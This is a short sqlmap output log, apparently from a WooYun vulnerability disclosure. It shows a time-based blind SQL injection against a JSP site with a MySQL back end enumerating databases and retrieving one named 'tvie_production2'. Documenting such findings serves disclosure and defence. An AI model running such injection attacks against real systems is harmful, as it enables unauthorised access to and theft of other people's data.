 web application technology: JSP
back-end DBMS: MySQL 5.0.12
[10:23:46] [INFO] fetching database names
[10:23:46] [WARNING] reflective value(s) found and filtering out
[10:23:46] [WARNING] the SQL query provided does not return any output
[10:23:46] [INFO] fetching number of databases
[10:23:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:23:46] [INFO] retrieved:
[10:23:47] [WARNING] time-based comparison requires larger statistical model, pl
ease wait........................
[10:23:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[10:24:08] [INFO] retrieved:
[10:24:41] [INFO] retrieved:
[10:24:42] [INFO] falling back to current database
[10:24:42] [INFO] fetching current database
[10:24:42] [INFO] resumed: tvie_production2
available databases [1]:
[*] tvie_production2
www.wooyun.org